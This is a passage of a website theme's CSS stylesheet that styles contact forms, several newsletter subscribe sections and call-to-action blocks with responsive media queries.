    padding-top: 0;
  }
}
.contact-section-seven .form-column .contact-form {
  position: relative;
  padding: 80px 60px 50px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
@media (max-width: 1199.98px) {
  .contact-section-seven .form-column .contact-form {
    padding: 70px 20px 20px;
  }
}
.contact-section-seven .form-column .contact-form .form-group {
  margin-bottom: 30px;
}
.contact-section-seven .form-column .contact-form .select2-container--default .select2-selection--single,
.contact-section-seven .form-column .contact-form input:not([type=submit]),
.contact-section-seven .form-column .contact-form textarea,
.contact-section-seven .form-column .contact-form select {
  border: 1px solid #E3E3E3;
  border-radius: 5px;
}
.contact-section-seven .form-column .contact-form textarea {
  height: 134px;
}
.contact-section-seven .image-column .inner-column {
  margin-right: -145px;
}
@media (max-width: 991.98px) {
  .contact-section-seven .image-column .inner-column {
    margin-right: 0;
  }
}
.contact-section-seven .image-column .image {
  margin-bottom: 0;
  overflow: hidden;
}
@media (max-width: 991.98px) {
  .contact-section-seven .image-column .image img {
    width: 100%;
  }
}

/*** 

====================================================================
    Contact Section Eight
====================================================================

***/
.contact-section-eight {
  position: relative;
  padding: 120px 0 70px;
  z-index: 2;
}
.contact-section-eight .form-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 3;
}
.contact-section-eight .form-column .inner-column {
  position: relative;
  padding-right: 60px;
}
@media (max-width: 1199.98px) {
  .contact-section-eight .form-column .inner-column {
    padding-right: 0;
  }
}
.contact-section-eight .form-column .contact-form {
  position: relative;
  background-color: var(--theme-color-light);
}
.contact-section-eight .form-column .contact-form .select2-container--default .select2-selection--single,
.contact-section-eight .form-column .contact-form input:not([type=submit]),
.contact-section-eight .form-column .contact-form textarea,
.contact-section-eight .form-column .contact-form select {
  height: 72px;
  line-height: 30px;
  padding: 20px 30px;
  background-color: var(--theme-color-gray);
  border-radius: 5px;
}
.contact-section-eight .form-column .contact-form textarea {
  height: 145px;
}
.contact-section-eight .form-column .contact-form .theme-btn {
  line-height: 30px;
  padding: 20px 30px;
}
.contact-section-eight .form-column .contact-form .input-outer .icon {
  right: 6px;
  top: 1px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: var(--theme-color-gray);
  height: 68px;
  width: 68px;
  text-align: center;
  border-radius: 10px;
  pointer-events: none;
}
.contact-section-eight .image-column {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .contact-section-eight .image-column {
    display: none;
  }
}
.contact-section-eight .image-column .inner-column {
  margin-left: -320px;
}
@media (max-width: 1199.98px) {
  .contact-section-eight .image-column .inner-column {
    margin-left: 0;
  }
}
.contact-section-eight .image-column .image {
  margin-bottom: 0;
  overflow: hidden;
}
@media (max-width: 991.98px) {
  .contact-section-eight .image-column .image img {
    width: 100%;
  }
}

/*** 

====================================================================
    Subscribe section
====================================================================

***/
.subscribe-section {
  position: relative;
  background-color: var(--theme-color1);
  padding: 85px 0 45px;
}
.subscribe-section.alternate {
  background: transparent;
  padding: 0;
}
.subscribe-section .title-column {
  position: relative;
  margin-bottom: 40px;
}
@media (max-width: 767.98px) {
  .subscribe-section .title-column {
    margin-bottom: 20px;
  }
}
.subscribe-section .title-column .title {
  color: var(--theme-color-light);
  letter-spacing: -1.92px;
}
@media (max-width: 1199.98px) {
  .subscribe-section .title-column .title {
    text-align: center;
  }
}
@media (max-width: 767.98px) {
  .subscribe-section .title-column .title {
    font-size: 36px;
  }
}
.subscribe-section .form-column {
  position: relative;
  margin-bottom: 40px;
}
.subscribe-section .form-column .newsletter-form {
  padding-top: 35px;
  padding-left: 60px;
}
@media (max-width: 1199.98px) {
  .subscribe-section .form-column .newsletter-form {
    padding-top: 0;
    padding-left: 0;
  }
}
.subscribe-section .outer-box {
  position: relative;
  z-index: 3;
  background-color: var(--theme-color1);
  padding: 60px 80px 5px;
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .subscribe-section .outer-box {
    padding: 40px 20px 10px;
  }
}

/* Newsletter Form */
.newsletter-form {
  position: relative;
}
.newsletter-form .form-group {
  position: relative;
  padding-right: 170px;
}
@media (max-width: 575.98px) {
  .newsletter-form .form-group {
    padding-right: 0;
  }
}
.newsletter-form .form-group input[type=text],
.newsletter-form .form-group input[type=email] {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-dark);
  padding: 14px 27px;
  background: rgb(255, 255, 255);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter-form .form-group input[type=text]::-webkit-input-placeholder, .newsletter-form .form-group input[type=email]::-webkit-input-placeholder {
  color: #82828A;
}
.newsletter-form .form-group input[type=text]::-moz-placeholder, .newsletter-form .form-group input[type=email]::-moz-placeholder {
  color: #82828A;
}
.newsletter-form .form-group input[type=text]:-ms-input-placeholder, .newsletter-form .form-group input[type=email]:-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form .form-group input[type=text]::-ms-input-placeholder, .newsletter-form .form-group input[type=email]::-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form .form-group input[type=text]::placeholder,
.newsletter-form .form-group input[type=email]::placeholder {
  color: #82828A;
}
.newsletter-form .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 30px;
  padding: 15px 10px;
  min-width: 150px;
}
@media (max-width: 575.98px) {
  .newsletter-form .form-group .theme-btn {
    position: relative;
    width: 100%;
    margin-top: 10px;
  }
}

/*** 

====================================================================
    Subscribe section Two
====================================================================

***/
.subscribe-section-two {
  position: relative;
  z-index: 2;
}
.subscribe-section-two .outer-box {
  position: relative;
  padding: 85px 0 45px;
}
.subscribe-section-two .outer-box:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: -320px;
  right: -120px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  content: "";
  background-image: url(../images/icons/shape-2.png);
  background-color: var(--theme-color-light);
  background-repeat: no-repeat;
  background-position: center right;
}
.subscribe-section-two .title-column {
  position: relative;
  margin-bottom: 40px;
}
.subscribe-section-two .title-column .title {
  letter-spacing: -1.92px;
}
@media (max-width: 575.98px) {
  .subscribe-section-two .title-column .title {
    font-size: 36px;
  }
}
.subscribe-section-two .form-column {
  position: relative;
  margin-bottom: 40px;
}
.subscribe-section-two .form-column .newsletter-form-two {
  padding-right: 35px;
}
@media (max-width: 991.98px) {
  .subscribe-section-two .form-column .newsletter-form-two {
    padding-right: 0;
  }
}

/* Newsletter Form */
.newsletter-form-two {
  position: relative;
}
.newsletter-form-two .form-group {
  position: relative;
  margin-bottom: 30px;
}
.newsletter-form-two .form-group input[type=text],
.newsletter-form-two .form-group input[type=email] {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-dark);
  padding: 14px 27px;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter-form-two .form-group input[type=text]::-webkit-input-placeholder, .newsletter-form-two .form-group input[type=email]::-webkit-input-placeholder {
  color: #82828A;
}
.newsletter-form-two .form-group input[type=text]::-moz-placeholder, .newsletter-form-two .form-group input[type=email]::-moz-placeholder {
  color: #82828A;
}
.newsletter-form-two .form-group input[type=text]:-ms-input-placeholder, .newsletter-form-two .form-group input[type=email]:-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-two .form-group input[type=text]::-ms-input-placeholder, .newsletter-form-two .form-group input[type=email]::-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-two .form-group input[type=text]::placeholder,
.newsletter-form-two .form-group input[type=email]::placeholder {
  color: #82828A;
}
.newsletter-form-two .form-group .theme-btn {
  width: 100%;
}

/*** 

====================================================================
    Subscribe section Three
====================================================================

***/
.subscribe-section-three {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0;
}
.subscribe-section-three .outer-box {
  max-width: 870px;
  margin: 0 auto;
  text-align: center;
}
.subscribe-section-three .sec-title {
  margin-bottom: 30px;
}
.subscribe-section-three .sec-title .text {
  margin-top: 10px;
}

/* Newsletter Form */
.newsletter-form-three {
  position: relative;
}
.newsletter-form-three .form-group {
  position: relative;
}
.newsletter-form-three .form-group input[type=text],
.newsletter-form-three .form-group input[type=email] {
  position: relative;
  display: block;
  height: 72px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-dark);
  padding: 20px 27px;
  background: rgba(22, 36, 62, 0.1);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter-form-three .form-group input[type=text]::-webkit-input-placeholder, .newsletter-form-three .form-group input[type=email]::-webkit-input-placeholder {
  color: #82828A;
}
.newsletter-form-three .form-group input[type=text]::-moz-placeholder, .newsletter-form-three .form-group input[type=email]::-moz-placeholder {
  color: #82828A;
}
.newsletter-form-three .form-group input[type=text]:-ms-input-placeholder, .newsletter-form-three .form-group input[type=email]:-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-three .form-group input[type=text]::-ms-input-placeholder, .newsletter-form-three .form-group input[type=email]::-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-three .form-group input[type=text]::placeholder,
.newsletter-form-three .form-group input[type=email]::placeholder {
  color: #82828A;
}
.newsletter-form-three .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 32px;
  padding: 20px 30px;
  background-color: transparent;
  color: var(--theme-color2);
}
.newsletter-form-three .form-group .theme-btn i {
  color: var(--theme-color1);
}
@media (max-width: 575.98px) {
  .newsletter-form-three .form-group .theme-btn {
    position: relative;
    margin-top: 20px;
    width: 100%;
    line-height: 20px;
    background-color: var(--theme-color-light);
  }
}

/*** 

====================================================================
    Subscribe section Four
====================================================================

***/
.subscribe-section-four {
  position: relative;
}
.subscribe-section-four:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  height: 170px;
  top: auto;
  bottom: 0;
  background-color: var(--theme-color-gray);
  content: "";
}
.subscribe-section-four .outer-box {
  position: relative;
  background-color: var(--bg-theme-color1);
  padding-top: 65px;
}
@media (max-width: 991.98px) {
  .subscribe-section-four .outer-box {
    padding-top: 0;
  }
}
.subscribe-section-four .outer-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  height: 60px;
  background-color: var(--theme-color-light);
  content: "";
}
@media (max-width: 991.98px) {
  .subscribe-section-four .outer-box:before {
    display: none;
  }
}
.subscribe-section-four .form-column .inner-column {
  position: relative;
  padding: 50px 0;
  margin-left: -50px;
  max-width: 630px;
  padding-right: 25px;
}
@media (max-width: 1199.98px) {
  .subscribe-section-four .form-column .inner-column {
    margin-left: 0;
  }
}
@media (max-width: 991.98px) {
  .subscribe-section-four .form-column .inner-column {
    text-align: center;
    padding: 50px 30px;
    margin: 0 auto 50px;
  }
}
.subscribe-section-four .form-column .sec-title {
  margin-bottom: 30px;
}
.subscribe-section-four .form-column .sec-title .text {
  margin-top: 10px;
}
.subscribe-section-four .image-column {
  position: relative;
}
.subscribe-section-four .image-column .inner-column {
  position: relative;
  text-align: center;
  margin-top: -60px;
  overflow: hidden;
}
.subscribe-section-four .image-column .image {
  position: relative;
  display: block;
  margin: 0 auto;
}
.subscribe-section-four .image-column .bg-shpae {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: -80px;
  width: 383px;
  height: 318px;
  background-image: url(../images/icons/shape-3.png);
}

/* Newsletter Form Four */
.newsletter-form-four {
  position: relative;
}
.newsletter-form-four .form-group {
  position: relative;
  padding-right: 200px;
}
@media (max-width: 767.98px) {
  .newsletter-form-four .form-group {
    padding-right: 0;
  }
}
.newsletter-form-four .form-group input[type=text],
.newsletter-form-four .form-group input[type=email] {
  position: relative;
  display: block;
  height: 52px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color-dark);
  padding: 10px 27px;
  background: rgb(255, 255, 255);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter-form-four .form-group input[type=text]::-webkit-input-placeholder, .newsletter-form-four .form-group input[type=email]::-webkit-input-placeholder {
  color: #82828A;
}
.newsletter-form-four .form-group input[type=text]::-moz-placeholder, .newsletter-form-four .form-group input[type=email]::-moz-placeholder {
  color: #82828A;
}
.newsletter-form-four .form-group input[type=text]:-ms-input-placeholder, .newsletter-form-four .form-group input[type=email]:-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-four .form-group input[type=text]::-ms-input-placeholder, .newsletter-form-four .form-group input[type=email]::-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-four .form-group input[type=text]::placeholder,
.newsletter-form-four .form-group input[type=email]::placeholder {
  color: #82828A;
}
.newsletter-form-four .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 30px;
  padding: 10px 10px;
  min-width: 170px;
  border: 1px solid var(--theme-color-light);
}
@media (max-width: 767.98px) {
  .newsletter-form-four .form-group .theme-btn {
    position: relative;
    margin-top: 20px;
  }
}

/*** 

====================================================================
    Subscribe section Five
====================================================================

***/
.subscribe-section-five {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 110px 0;
}
.subscribe-section-five .outer-box {
  max-width: 630px;
  margin: 0 auto;
}
@media (max-width: 1199.98px) {
  .subscribe-section-five .outer-box {
    text-align: center;
  }
}
.subscribe-section-five .sec-title {
  margin-bottom: 45px;
}

/* Newsletter Form Five */
.newsletter-form-five {
  position: relative;
}
.newsletter-form-five .form-group {
  position: relative;
  max-width: 540px;
}
@media (max-width: 1199.98px) {
  .newsletter-form-five .form-group {
    margin: 0 auto;
  }
}
.newsletter-form-five .form-group input[type=text],
.newsletter-form-five .form-group input[type=email] {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color-dark);
  padding: 15px 20px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 767.98px) {
  .newsletter-form-five .form-group input[type=text],
  .newsletter-form-five .form-group input[type=email] {
    text-align: center;
  }
}
.newsletter-form-five .form-group input[type=text]::-webkit-input-placeholder, .newsletter-form-five .form-group input[type=email]::-webkit-input-placeholder {
  color: #82828A;
}
.newsletter-form-five .form-group input[type=text]::-moz-placeholder, .newsletter-form-five .form-group input[type=email]::-moz-placeholder {
  color: #82828A;
}
.newsletter-form-five .form-group input[type=text]:-ms-input-placeholder, .newsletter-form-five .form-group input[type=email]:-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-five .form-group input[type=text]::-ms-input-placeholder, .newsletter-form-five .form-group input[type=email]::-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-five .form-group input[type=text]::placeholder,
.newsletter-form-five .form-group input[type=email]::placeholder {
  color: #82828A;
}
.newsletter-form-five .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 30px;
  padding: 15px 40px;
}
@media (max-width: 767.98px) {
  .newsletter-form-five .form-group .theme-btn {
    position: relative;
    width: 100%;
    text-align: center;
    margin-top: 20px;
  }
}

/*** 

====================================================================
    Subscribe section Six
====================================================================

***/
.subscribe-section-six {
  position: relative;
}
.subscribe-section-six:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  height: 50%;
  background-color: var(--theme-color-gray);
  content: "";
}
.subscribe-section-six .outer-box {
  position: relative;
  background-color: var(--bg-theme-color2);
  border-radius: 20px;
  overflow: hidden;
}
.subscribe-section-six .outer-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-image: url(../images/icons/shape-5.png);
  background-position: right top;
  background-repeat: no-repeat;
  content: "";
}
@media (max-width: 991.98px) {
  .subscribe-section-six .outer-box:before {
    display: none;
  }
}
.subscribe-section-six .form-column .inner-column {
  position: relative;
  padding: 90px 0 100px;
}
@media (max-width: 991.98px) {
  .subscribe-section-six .form-column .inner-column {
    text-align: center;
    padding: 70px 30px;
  }
}
.subscribe-section-six .form-column .sec-title {
  margin-bottom: 40px;
}
.subscribe-section-six .form-column .sec-title .text {
  margin-top: 20px;
}
.subscribe-section-six .form-column .newsletter-form-six {
  max-width: 520px;
}
@media (max-width: 991.98px) {
  .subscribe-section-six .form-column .newsletter-form-six {
    margin: 0 auto;
  }
}
.subscribe-section-six .image-column {
  position: relative;
}
.subscribe-section-six .image-column .inner-column {
  position: relative;
  text-align: center;
  padding-top: 35px;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 991.98px) {
  .subscribe-section-six .image-column .inner-column {
    padding-top: 0;
  }
}
.subscribe-section-six .image-column .image {
  position: relative;
  display: block;
  margin: 0 auto;
}

/* Newsletter Form Six */
.newsletter-form-six {
  position: relative;
}
.newsletter-form-six .form-group {
  position: relative;
}
.newsletter-form-six .form-group input[type=text],
.newsletter-form-six .form-group input[type=email] {
  position: relative;
  display: block;
  height: 52px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color-dark);
  padding: 10px 27px;
  background: rgb(255, 255, 255);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter-form-six .form-group input[type=text]::-webkit-input-placeholder, .newsletter-form-six .form-group input[type=email]::-webkit-input-placeholder {
  color: #82828A;
}
.newsletter-form-six .form-group input[type=text]::-moz-placeholder, .newsletter-form-six .form-group input[type=email]::-moz-placeholder {
  color: #82828A;
}
.newsletter-form-six .form-group input[type=text]:-ms-input-placeholder, .newsletter-form-six .form-group input[type=email]:-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-six .form-group input[type=text]::-ms-input-placeholder, .newsletter-form-six .form-group input[type=email]::-ms-input-placeholder {
  color: #82828A;
}
.newsletter-form-six .form-group input[type=text]::placeholder,
.newsletter-form-six .form-group input[type=email]::placeholder {
  color: #82828A;
}
.newsletter-form-six .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 30px;
  padding: 10px 10px;
  min-width: 170px;
  border: 1px solid transparent;
}
@media (max-width: 575.98px) {
  .newsletter-form-six .form-group .theme-btn {
    position: relative;
    width: 100%;
    margin-top: 10px;
  }
}

/*** 

====================================================================
    Subscribe Section Seven
====================================================================

***/
.subscribe-section-seven {
  position: relative;
  padding: 80px 0 40px;
  background-color: var(--theme-color-gray);
}
.subscribe-section-seven .image-column {
  margin-bottom: 50px;
}
.subscribe-section-seven .image-column .inner-column .image-box {
  padding-left: 45px;
}
@media (max-width: 991.98px) {
  .subscribe-section-seven .image-column .inner-column .image-box {
    text-align: center;
    padding-left: 0;
  }
}
.subscribe-section-seven .content-column {
  margin-bottom: 50px;
}
.subscribe-section-seven .content-column .inner-column {
  padding-top: 15px;
}
.subscribe-section-seven .content-column .inner-column .sec-title {
  margin-bottom: 25px;
}
@media (max-width: 991.98px) {
  .subscribe-section-seven .content-column .inner-column .sec-title {
    text-align: center;
  }
}
@media (max-width: 767.98px) {
  .subscribe-section-seven .content-column .inner-column .sec-title br {
    display: none;
  }
}
.subscribe-section-seven .content-column .inner-column .sec-title .sub-title {
  padding-left: 0;
  color: var(--theme-color1);
}
.subscribe-section-seven .content-column .inner-column .sec-title .sub-title:before {
  display: none;
}
.subscribe-section-seven .content-column .inner-column .sec-title .text {
  margin-top: 9px;
}
.subscribe-section-seven .content-column .inner-column .newsletter-form-six {
  max-width: 410px;
}
@media (max-width: 991.98px) {
  .subscribe-section-seven .content-column .inner-column .newsletter-form-six {
    margin: 0 auto;
  }
}
.subscribe-section-seven .content-column .inner-column .newsletter-form-six .theme-btn {
  padding: 10px 30px;
  min-width: auto;
}

/*** 

====================================================================
    Subscribe section Eight
====================================================================

***/
.subscribe-section-eight {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 70px;
}
.subscribe-section-eight .title-column {
  position: relative;
  margin-bottom: 50px;
}
.subscribe-section-eight .title-column .title {
  letter-spacing: -1.92px;
  margin-bottom: 0;
}
@media (max-width: 991.98px) {
  .subscribe-section-eight .title-column .title {
    text-align: center;
  }
  .subscribe-section-eight .title-column .title br {
    display: none;
  }
}
.subscribe-section-eight .form-column {
  position: relative;
  margin-bottom: 40px;
}
.subscribe-section-eight .form-column .newsletter-form-three {
  padding-top: 25px;
  padding-left: 60px;
}
@media (max-width: 991.98px) {
  .subscribe-section-eight .form-column .newsletter-form-three {
    padding-left: 0;
    padding-top: 0;
  }
}
.subscribe-section-eight .form-column .newsletter-form-three .form-group input:not([type=submit]) {
  background-color: var(--theme-color-light);
}
.subscribe-section-eight .form-column .newsletter-form-three .form-group .theme-btn {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-weight: 400;
  border-radius: 0 10px 10px 0;
  padding-left: 40px;
  padding-right: 40px;
}

/*** 

====================================================================
    Subscribe section Nine
====================================================================

***/
.subscribe-section-nine {
  position: relative;
  z-index: 3;
}
@media (max-width: 1199.98px) {
  .subscribe-section-nine .bg-icon {
    display: none;
  }
}
.subscribe-section-nine .bg-icon .icon-left {
  position: absolute;
  top: 0;
  left: 79px;
}
.subscribe-section-nine .bg-icon .icon-right {
  position: absolute;
  bottom: 95px;
  right: 0;
}
.subscribe-section-nine .outer-box {
  position: relative;
  border-radius: 10px;
  padding: 80px 30px 70px;
  background-color: var(--theme-color-light);
}
.subscribe-section-nine .outer-box:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 739px;
  height: 100%;
  background: linear-gradient(255.88deg, #D0F4DE 2.63%, rgba(208, 244, 222, 0) 90.75%);
}
@media (max-width: 991.98px) {
  .subscribe-section-nine .outer-box:before {
    width: 100%;
  }
}
.subscribe-section-nine .outer-box:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 739px;
  height: 100%;
  background: linear-gradient(91.77deg, rgba(34, 211, 107, 0.11) 3.46%, rgba(34, 211, 107, 0) 95.75%);
}
@media (max-width: 991.98px) {
  .subscribe-section-nine .outer-box:after {
    width: 100%;
  }
}
.subscribe-section-nine .outer-box .sec-title {
  margin-bottom: 23px;
}
.subscribe-section-nine .outer-box .sec-title .sub-title {
  padding-left: 0;
  color: var(--theme-color1);
}
.subscribe-section-nine .outer-box .sec-title .sub-title:before {
  display: none;
}
.subscribe-section-nine .outer-box .newsletter-form-five {
  max-width: 500px;
  margin: 0 auto;
  z-index: 2;
}
.subscribe-section-nine .outer-box .newsletter-form-five .form-group input:not([type=submit]) {
  background-color: var(--theme-color-light);
  border-radius: 10px;
  height: 65px;
  border: 1px solid var(--gray-200, #E3E3E3);
  padding: 20px 25px;
  line-height: 23px;
}
.subscribe-section-nine .outer-box .newsletter-form-five .form-group .theme-btn {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-weight: 400;
  border-radius: 0 10px 10px 0;
  padding: 20px 23px;
  line-height: 25px;
  min-width: auto;
}

/*** 

====================================================================
		Call To Action
====================================================================

***/
.call-to-action {
  position: relative;
  z-index: 2;
}
.call-to-action .outer-box {
  position: relative;
  background-color: #ca0c94;
  padding: 50px 0px;
  border-radius: 10px 10px 0px 0px;
}
.pink-bg{background:#ca0c94 !important;}
.call-to-action .title-column {
  position: relative;
}
.call-to-action .title-column .inner-column {
  padding-left: 100px;
}
@media (max-width: 1199.98px) {
  .call-to-action .title-column .inner-column {
    padding-left: 0;
    text-align: center;
    margin-bottom: 40px;
  }
}
.call-to-action .btn-column .inner-column {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
@media (max-width: 1199.98px) {
  .call-to-action .btn-column .inner-column {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

/*** 

====================================================================
		Call To Action Two
====================================================================

***/
.call-to-action-two {
  position: relative;
  z-index: 2;
}
.call-to-action-two .outer-box {
  position: relative;
  background-color: var(--theme-color-gray);
}
@media (max-width: 991.98px) {
  .call-to-action-two .outer-box .bg,
  .call-to-action-two .outer-box br {
    display: none;
  }
}
.call-to-action-two .title-column .inner-column {
  padding: 40px 60px;
}
@media (max-width: 991.98px) {
  .call-to-action-two .title-column .inner-column {
    padding: 40px 40px;
  }
}
.call-to-action-two .title-column .inner-column .sec-title .text {
  margin-top: 10px;
}
.call-to-action-two .title-column .info-btn {
  position: relative;
  margin-top: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 20px;
  font-weight: 500;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}
.call-to-action-two .title-column .info-btn .icon {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 40px;
  width: 40px;
  margin-right: 10px;
  border-radius: 5px;
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.call-to-action-two .image-column .inner-column {
  position: relative;
  margin-right: -70px;
  height: 100%;
}
@media (max-width: 991.98px) {
  .call-to-action-two .image-column .inner-column {
    margin-right: 0;
  }
}
.call-to-action-two .image-column .inner-column .image {
  margin-bottom: 0;
  height: 100%;
}
.call-to-action-two .image-column .inner-column .image:before {
  position: absolute;
  right: -1px;
  top: -1px;
  width: 190px;
  bottom: -1px;
  -webkit-clip-path: polygon(100% 0, 0 0, 100% 100%);
          clip-path: polygon(100% 0, 0 0, 100% 100%);
  content: "";
  background-color: var(--theme-color-gray);
  background-image: url(../images/icons/pattern-10.jpg);
  background-position: -520px 10px;
}
@media (max-width: 991.98px) {
  .call-to-action-two .image-column .inner-column .image:before {
    display: none;
  }
}
.call-to-action-two .image-column .inner-column .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/*** 

====================================================================
		Call To Action Three
====================================================================

***/
.call-to-action-three {
  position: relative;
  padding: 100px 0;
}
.call-to-action-three:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--bg-theme-color1);
  mix-blend-mode: multiply;
  z-index: 2;
}
.call-to-action-three .bg {
  opacity: 0.2;
}
.call-to-action-three .outer-box {
  position: relative;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 991.98px) {
  .call-to-action-three .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
.call-to-action-three .outer-box .title {
  margin-bottom: 0;
  color: var(--theme-color-light);
  letter-spacing: -1.92px;
  padding-right: 30px;
}
@media (max-width: 991.98px) {
  .call-to-action-three .outer-box .title {
    padding-right: 0;
    margin-bottom: 20px;
  }
}
.call-to-action-three .outer-box .btn-style-one {
  background-color: var(--theme-color-light);
  color: var(--theme-color2);
  line-height: 30px;
  padding: 10px 30px;
}
.call-to-action-three .outer-box .btn-style-one:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    Call To Action Four
====================================================================

***/
.call-to-action-four {
  position: relative;
  padding: 120px 0;
}
.call-to-action-four:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-gray);
  top: auto;
  bottom: 0;
  max-height: 50%;
  content: "";
}
.call-to-action-four .outer-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--theme-color1);
  padding: 80px 220px 80px 300px;
  border-radius: 5px;
}
@media (max-width: 1199.98px) {
  .call-to-action-four .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    padding: 70px 70px;
  }
  .call-to-action-four .outer-box br {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .call-to-action-four .outer-box {
    padding: 70px 20px;
  }
}
@media (max-width: 1199.98px) {
  .call-to-action-four .outer-box .anim-icons {
    display: none;
  }
}
.call-to-action-four .outer-box .anim-icons .left-icon {
  position: absolute;
  left: 89px;
  top: 86px;
}
.call-to-action-four .outer-box .anim-icons .right-icon {
  position: absolute;
  bottom: 10px;
  right: 51px;
}
.call-to-action-four .outer-box .sec-title {
  margin-bottom: 0;
}
.call-to-action-four .outer-box .sec-title .sub-title {
  padding-left: 0;
}
.call-to-action-four .outer-box .sec-title .sub-title:before {
  display: none;
}
.call-to-action-four .outer-box .btn-style-one {
  background-color: var(--theme-color-light);
  color: var(--theme-color2);
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
